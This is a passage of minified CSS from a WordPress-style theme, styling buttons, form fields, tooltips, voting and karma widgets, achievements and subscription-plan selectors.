Neue",sans-serif;--wpsc-base-line-height:1.5;--wpsc-monospace-font-famil:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wpsc-header-scale-font-size:1.05;--wpsc-small-font-size:.875em;--wpsc-h1-font-size:calc(1rem * (var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size)));--wpsc-h2-font-size:calc(1rem * (var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size)));--wpsc-h3-font-size:calc(1rem * (var(--wpsc-header-scale-font-size) * var(--wpsc-header-scale-font-size)));--wpsc-h4-font-size:calc(1rem * var(--wpsc-header-scale-font-size));--wpsc-h5-font-size:var(--wpsc-base-font-size);--wpsc-h6-font-size:1rem;--wpsc-header-font-weight:800;--wpsc-h1-line-height:1.1;--wpsc-h2-line-height:1.2;--wpsc-h3-line-height:1.3;--wpsc-h4-line-height:1.4;--wpsc-h5-line-height:1.5;--wpsc-h6-line-height:1.6;--wpsc-text-vertical-space:calc(var(--wpsc-base-font-size) * var(--wpsc-base-line-height));--wpsc-text-inline-vertical-space:.2em;--wpsc-text-inline-horizontal-space:.5em;--wpsc-text-max-width:40em}@media (min-width:768px){:root{--wpsc-header-scale-font-size:1.15}}.pseudo-link,a{color:var(--wpsc-link-color);-webkit-transition:all .2s;transition:all .2s}.pseudo-link:hover,a:hover{color:var(--wpsc-link-hover-color)}.cancel-comment-reply-link a,.comment-header__author a,.main-navigation ul li a,.mobile-menu ul li a,.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers,.post-card__title a,.post-meta__tags a,.publish-drafts__header,.site-footer a,.site-title a,.top-table__object a,.widget ol li a,.widget ul li a,.widget-comments-item__author a,.widget-comments-item__content a,.widget-comments-item__post-link a,.widget-navigation__item-wrap,.widget-navigation__item>*{color:var(--color-link-text,var(--wpsc-text-color))}.cancel-comment-reply-link a:hover,.comment-header__author a:hover,.main-navigation ul li a:hover,.mobile-menu ul li a:hover,.page-links .page-numbers:hover,.page-links .post-page-numbers:hover,.pagination .nav-links .page-numbers:hover,.pagination .nav-links .post-page-numbers:hover,.post-card__title a:hover,.post-meta__tags a:hover,.publish-drafts__header:hover,.site-footer a:hover,.site-title a:hover,.top-table__object a:hover,.widget ol li a:hover,.widget ul li a:hover,.widget-comments-item__author a:hover,.widget-comments-item__content a:hover,.widget-comments-item__post-link a:hover,.widget-navigation__item-wrap:hover,.widget-navigation__item>:hover{color:var(--color-link-text-hover,var(--wpsc-link-hover-color))}.post-bookmark:not(.disabled) .post-bookmark__btn,.post-meta__author a,.post-meta__category a,.post-meta__comments a,.publish-draft__action{color:var(--wpsc-link-text-light-color,var(--wpsc-text-light-color))}.post-bookmark:not(.disabled) .post-bookmark__btn:hover,.post-meta__author a:hover,.post-meta__category a:hover,.post-meta__comments a:hover,.publish-draft__action:hover{color:var(--wpsc-link-text-light-hover-color,var(--wpsc-link-hover-color))}.author-header__avatar,.comment-form-comment__avatar,.comment-header__avatar,.karma-history__avatar,.post-meta__avatar,.top-table__avatar{position:relative;border-radius:6px}.author-header__avatar:before,.comment-form-comment__avatar:before,.comment-header__avatar:before,.karma-history__avatar:before,.post-meta__avatar:before,.top-table__avatar:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);border-radius:inherit}.author-header__avatar img,.comment-form-comment__avatar img,.comment-header__avatar img,.karma-history__avatar img,.post-meta__avatar img,.top-table__avatar img{border-radius:inherit;image-rendering:-webkit-optimize-contrast}.pseudo-link,a{text-decoration:none;cursor:pointer}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.btn,.button,button{display:inline-block;font-weight:400;color:#fff;background-color:var(--wpsc-btn-primary-bg,var(--wpsc-primary-color));border:none;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.4rem .8rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn:focus,.btn:hover,.button:focus,.button:hover,button:focus,button:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.btn.disabled,.btn:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled{opacity:.6}.btn:not(:disabled):not(.disabled),.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled){cursor:pointer}.btn-secondary{background-color:var(--color-btn-secondary-bg,var(--wpsc-secondary-color))}.btn-shadow{-webkit-box-shadow:0 12px 40px -10px rgba(0,87,255,.6);box-shadow:0 12px 40px -10px rgba(0,87,255,.6)}.form-group{margin-bottom:1rem}label{display:inline-block;margin-bottom:.3rem}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:var(--wpsc-text-color);background-color:var(--wpsc-input-bg);background-clip:padding-box;border:1px solid var(--wpsc-border-color);border-radius:4px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:-moz-focusring,input[type=color]:-moz-focusring,input[type=date]:-moz-focusring,input[type=datetime-local]:-moz-focusring,input[type=datetime]:-moz-focusring,input[type=email]:-moz-focusring,input[type=month]:-moz-focusring,input[type=number]:-moz-focusring,input[type=password]:-moz-focusring,input[type=range]:-moz-focusring,input[type=search]:-moz-focusring,input[type=tel]:-moz-focusring,input[type=text]:-moz-focusring,input[type=time]:-moz-focusring,input[type=url]:-moz-focusring,input[type=week]:-moz-focusring,select:-moz-focusring,textarea:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--wpsc-text-color)}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:var(--wpsc-text-color);background-color:var(--wpsc-input-bg);border-color:var(--wpsc-border-focus-color);outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:var(--wpsc-text-lighter-color);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}textarea{height:auto;resize:vertical}.input,input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.input-block{display:block;width:100%}.input-error{--wpsc-border-color:red;-webkit-animation:.4s input-error ease-in-out;animation:.4s input-error ease-in-out}.select{display:block;width:100%;padding:.375em 2rem .375em .75em;line-height:1.5;font-size:1rem;font-weight:400;border:1px solid var(--wpsc-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--wpsc-input-bg);background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2364707b%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.5em auto,100%;border-radius:4px;cursor:pointer}.select::-ms-expand{display:none}.select option{font-weight:400;background-color:var(--wpsc-light-bg)}.select:focus{border-color:#4d3bfe}.container,.container-full{width:100%;padding-right:calc(var(--grid-gap)/ 2);padding-left:calc(var(--grid-gap)/ 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:calc(var(--grid-gap)/ -2);margin-left:calc(var(--grid-gap)/ -2)}.col{position:relative;width:100%;padding-right:calc(var(--grid-gap)/ 2);padding-left:calc(var(--grid-gap)/ 2)}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}@-webkit-keyframes text-process{0%{opacity:.6}50%{opacity:.2}100%{opacity:.6}}@keyframes text-process{0%{opacity:.6}50%{opacity:.2}100%{opacity:.6}}@-webkit-keyframes input-error{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}40%{-webkit-transform:translateX(8px);transform:translateX(8px)}60%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}80%{-webkit-transform:translateX(8px);transform:translateX(8px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes input-error{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}40%{-webkit-transform:translateX(8px);transform:translateX(8px)}60%{-webkit-transform:translateX(-8px);transform:translateX(-8px)}80%{-webkit-transform:translateX(8px);transform:translateX(8px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){[data-tooltip]{position:relative}[data-tooltip]:after{position:absolute;font-size:13px;font-style:normal;border-radius:.4rem;content:attr(data-tooltip);padding:.4rem .8rem;background-color:rgba(17,17,17,.8);-webkit-box-shadow:0 0 14px rgba(0,0,0,.1);box-shadow:0 0 14px rgba(0,0,0,.1);color:#fff;line-height:1.25rem;text-align:left;z-index:1;pointer-events:none;display:block;opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s;bottom:100%;left:50%;-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);transform:translate(-50%,10px);white-space:pre;width:auto}[data-tooltip]:after{opacity:0}[data-tooltip]:hover{overflow:visible}[data-tooltip]:hover:after{display:block;opacity:1;visibility:visible;-webkit-transform:translate(-50%,-10px);-ms-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}[data-tooltip][data-tooltip-pos=bottom]:after{bottom:auto;top:100%;left:50%;-webkit-transform:translate(-50%,-10px);-ms-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}[data-tooltip][data-tooltip-pos=bottom]:hover:after{-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);transform:translate(-50%,10px)}[data-tooltip][data-tooltip-pos=left]:after{bottom:auto;left:auto;top:50%;right:100%;-webkit-transform:translate(10px,-50%);-ms-transform:translate(10px,-50%);transform:translate(10px,-50%)}[data-tooltip][data-tooltip-pos=left]:hover:after{-webkit-transform:translate(-10px,-50%);-ms-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}[data-tooltip][data-tooltip-pos=right]:after{bottom:auto;top:50%;left:100%;-webkit-transform:translate(-10px,-50%);-ms-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}[data-tooltip][data-tooltip-pos=right]:hover:after{-webkit-transform:translate(10px,-50%);-ms-transform:translate(10px,-50%);transform:translate(10px,-50%)}[data-tooltip].wenk-length--small:after,[data-tooltip][data-wenk-length=small]:after{white-space:normal;width:80px}[data-tooltip].wenk-length--medium:after,[data-tooltip][data-wenk-length=medium]:after{white-space:normal;width:150px}[data-tooltip].wenk-length--large:after,[data-tooltip][data-wenk-length=large]:after{white-space:normal;width:260px}[data-tooltip].wenk-length--fit:after,[data-tooltip][data-wenk-length=fit]:after{white-space:normal;width:100%}[data-tooltip].wenk-align--right:after,[data-tooltip][data-wenk-align=right]:after{text-align:right}[data-tooltip].wenk-align--center:after,[data-tooltip][data-wenk-align=center]:after{text-align:center}[data-wenk=""]:after{visibility:hidden!important}}.toasts{position:fixed;top:30px;right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;z-index:1000}.toast{min-width:300px;max-width:30vw;padding:15px 20px;margin-bottom:20px;background:var(--wpsc-primary-color);color:#fff;border-radius:8px;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);-webkit-box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 35px -8px rgba(74,94,234,.2);box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 35px -8px rgba(74,94,234,.2);opacity:0;-webkit-transition:all .4s;transition:all .4s}.toast.show{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vote:not(.disabled) .vote__minus,.vote:not(.disabled) .vote__plus{cursor:pointer}.vote:not(.disabled) .vote__minus:hover{opacity:1;color:var(--wpsc-text-red-color)}.vote:not(.disabled) .vote__plus:hover{opacity:1;color:var(--wpsc-text-green-color)}.vote.disabled .vote__minus,.vote.disabled .vote__plus{opacity:.1}.vote__minus,.vote__plus{padding:0 2px;border-radius:6px;opacity:.4;-webkit-transition:opacity .2s;transition:opacity .2s}.vote__minus.active,.vote__plus.active{opacity:1}.vote__minus svg,.vote__plus svg{-webkit-transition:color .2s;transition:color .2s;-webkit-transform:translateZ(0);transform:translateZ(0)}.vote .vote__minus.active{color:var(--wpsc-text-red-color)}.vote .vote__plus.active{color:var(--wpsc-text-green-color)}.vote__score{min-width:15px;margin:0 6px;font-size:.9em;text-align:center}.vote__score.process{-webkit-animation:text-process .7s infinite;animation:text-process .7s infinite}.post-bookmark:not(.disabled) .post-bookmark__btn{cursor:pointer}.post-bookmark:not(.disabled) .post-bookmark__btn.active{color:var(--wpsc-link-hover-color)}.post-bookmark__btn{margin-right:4px}.post-bookmark__count.process{-webkit-animation:text-process .7s infinite;animation:text-process .7s infinite}.no-access{margin:20px 0;padding:20px;border:1px dotted var(--wpsc-border-color);border-radius:10px;text-align:center}.no-access__icon{font-size:2.5em;margin-bottom:5px}.no-access__title{margin-bottom:10px;font-size:1.2em;font-weight:800}.page-links,.pagination{margin:30px 0;text-align:center}.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{margin:0 .2rem;padding:.3rem .6rem;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}@media (min-width:768px){.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{padding:.7em 1em}}.page-links .page-numbers.dots,.page-links .post-page-numbers.dots,.pagination .nav-links .page-numbers.dots,.pagination .nav-links .post-page-numbers.dots{opacity:.7;padding:.3rem 0}.page-links .page-numbers.next svg,.page-links .post-page-numbers.next svg,.pagination .nav-links .page-numbers.next svg,.pagination .nav-links .post-page-numbers.next svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.page-links .page-numbers.prev svg,.page-links .post-page-numbers.prev svg,.pagination .nav-links .page-numbers.prev svg,.pagination .nav-links .post-page-numbers.prev svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.page-links .page-numbers.current,.page-links .post-page-numbers.current,.pagination .nav-links .page-numbers.current,.pagination .nav-links .post-page-numbers.current{-webkit-box-shadow:inset 0 0 0 1px var(--wpsc-border-color);box-shadow:inset 0 0 0 1px var(--wpsc-border-color);color:var(--wpsc-text-color);border-radius:4px}.tabs-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;border-bottom:1px solid var(--wpsc-border-color);scroll-behavior:smooth;overflow-x:auto;overflow-y:hidden}.tabs-nav::-webkit-scrollbar{display:none}.tabs-nav__item{margin-bottom:-1px;padding:.5em 1em;cursor:pointer;border-bottom:2px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .2s;transition:all .2s;white-space:nowrap}.tabs-nav__item:hover{border-bottom-color:var(--wpsc-border-color)}.tabs-nav__item.active{font-weight:600;border-bottom-color:var(--wpsc-border-focus-color)}.tabs-nav-container{position:relative}.tabs-content{padding:20px 0}.tabs-content__item{display:none}.tabs-content__item.active{display:block}.tabs-nav-scroll{display:none;position:absolute;z-index:1;width:40px;padding:10px 0;background-color:transparent;color:inherit}.tabs-nav-scroll.is-visible{display:block}.tabs-nav-scroll:hover{background-color:transparent}.tabs-nav-scroll--backward{left:-1px}.tabs-nav-scroll--backward svg{width:24px;height:24px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.tabs-nav-scroll--backward,.tabs-nav-scroll--backward:hover{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--wpsc-white-bg)),to(transparent));background-image:linear-gradient(to right,var(--wpsc-white-bg) 50%,transparent 100%)}.tabs-nav-scroll--forward{right:-1px}.tabs-nav-scroll--forward svg{width:24px;height:24px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.tabs-nav-scroll--forward,.tabs-nav-scroll--forward:hover{background-image:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--wpsc-white-bg)),to(transparent));background-image:linear-gradient(to left,var(--wpsc-white-bg) 50%,transparent 100%)}.alert{--alert-bg:transparent;--alert-color:inherit;--alert-border-color:transparent;position:relative;padding:1rem;margin-bottom:1rem;color:var(--alert-color);background-color:var(--alert-bg);border:1px solid var(--alert-border-color);border-radius:.4rem}.alert-primary{--alert-color:#084298;--alert-bg:#cfe2ff;--alert-border-color:#b6d4fe}.alert-success{--alert-color:#0f5132;--alert-bg:#d1e7dd;--alert-border-color:#badbcc}.alert-danger{--alert-color:#842029;--alert-bg:#f8d7da;--alert-border-color:#f5c2c7}.alert-warning{--alert-color:#664d03;--alert-bg:#fff3cd;--alert-border-color:#ffecb5}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:600;line-height:1;color:#fff;background:var(--wpsc-primary-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.375rem}.dark-mode-switch-container{display:inline-block;width:24px;height:24px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile-menu .dark-mode-switch-container{margin:4px 16px 8px;padding:0}.dark-mode-switch-container.active .dark-mode-switch{-webkit-transform:translate3d(0,-24px,0);transform:translate3d(0,-24px,0)}.dark-mode-switch{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s;transition:all .2s}.dark-mode-switch__dark,.dark-mode-switch__light{display:block;width:24px;height:24px}.dark-mode-switch svg{vertical-align:top}.karma{--karma-size:.8em;display:inline-block;padding:.2em .8em .2em .7em;background:var(--wpsc-primary-color);color:#fff;font-size:var(--karma-size);border-radius:1em}.karma svg{position:relative;top:-2px;margin-right:5px;width:1.25em;height:1.25em}.karma-history{font-size:.9em}.karma-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;padding:10px 0;line-height:1.4}.karma-history__item>*{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.karma-history__date{-webkit-box-flex:0;-ms-flex:0 0 130px;flex:0 0 130px}.karma-history__points{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px}.karma-history__action a{display:inline-block;max-width:280px;text-overflow:ellipsis;overflow:hidden;white-space:pre-wrap;vertical-align:bottom}@media (min-width:768px){.karma-history__action a{white-space:nowrap}}.karma-history__from{-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px}.karma-history__avatar{--wpsc-post-meta-avatar-size:24px;display:inline-block;width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size)}.karma-rate__item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:30px;padding:5px 0}.karma-rate__points{-webkit-box-flex:0;-ms-flex:0 0 62px;flex:0 0 62px;font-weight:600}.hamburger{position:relative;width:30px;height:30px;cursor:pointer}.hamburger.active span:nth-child(1){-webkit-transform:translate3d(0,4px,0) rotate(-45deg);transform:translate3d(0,4px,0) rotate(-45deg)}.hamburger.active span:nth-child(2){-webkit-transform:translate3d(0,-4px,0) rotate(45deg);transform:translate3d(0,-4px,0) rotate(45deg)}.hamburger:not(.visible){display:none}.hamburger span{position:absolute;top:10px;left:5px;display:inline-block;width:20px;height:2px;background-color:var(--wpsc-text-color);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:all .2s;transition:all .2s}.hamburger span:nth-child(2){top:18px}.user-achievements{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;margin-top:30px;padding:20px;background-color:var(--wpsc-light-bg);border-radius:8px}.user-achievement{position:relative}@media (min-width:768px){.user-achievement{width:130px}}.user-achievement:hover .user-achievement__description{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.user-achievement__image{width:75px;height:75px;margin:0 auto 10px}.user-achievement__title{text-align:center;font-size:.9em;font-weight:700;line-height:1.3}.user-achievement__description{margin-top:5px;padding:10px;font-size:.8em;line-height:1.3;border-radius:6px;background-color:rgba(17,17,17,.8);color:#fff;-webkit-transition:all .2s;transition:all .2s;z-index:999}@media (min-width:768px){.user-achievement__description{position:absolute;top:100%;left:-30px;right:-30px;pointer-events:none;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);opacity:0}}.subscriptions{margin:30px 0;padding:20px;background:var(--wpsc-light-bg);border-radius:8px}.subscription-plans{display:-webkit-box;display:-ms-flexbox;display:flex}.subscription-plans .subscription-plan:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.subscription-plans .subscription-plan:last-child{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.subscription-plan{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding:30px 20px;border:1px solid var(--wpsc-border-color);text-align:center;font-size:clamp(.9rem,3vw,1rem);cursor:pointer;-webkit-transition:all .2s;transition:all .2s}.subscription-plan+.subscription-plan{margin-left:-1px}.subscription-plan input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.subscription-plan__name{margin-bottom:10px;font-weight:800;font-size:1.1em}.subscription-plan.active{background:var(--wpsc-white-bg);border-color:var(--wpsc-border-focus-color);-webkit-box-shadow:0 0 0 1px var(--wpsc-border-focus-color);box-shadow:0 0 0 1px var(--wpsc-border-focus-color);z-index:3}.subscription-plan:hover{border-color:var(--wpsc-border-focus-color);z-index:2}.subscription-login{margin-top:20px;font-size:.9em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.subscription-login{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.subscription-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px;gap:10px}.subscription-summary__total{margin-left:10px}.subscription-summary__button{margin-left:auto}.subscription-summary__qty{width:70px;margin-right:8px}.subscription-summary__price{margin-left:8px;margin-right:8px}.membership-badge{margin-left:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.comment-header__author-name .membership-badge{margin-left:0}.comment-header__author-name .membership-badge 